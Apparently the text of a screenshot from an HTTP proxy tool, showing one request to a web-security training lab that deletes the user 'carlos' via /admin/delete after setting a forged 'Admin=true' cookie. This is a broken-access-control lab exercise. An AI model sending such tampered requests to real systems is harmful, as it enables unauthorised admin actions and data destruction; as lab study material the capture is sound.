 Request
Pretty Raw Hex
\n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0a290025043b068881427ff500b000fa.web-security-academy.net
3 Cookie: session=yFxjybLlSzs2szhowd7YC3lTNPM2r4vw; Admin=true
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a290025043b068881427ff500b000fa.web-security-academy.net/admin
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17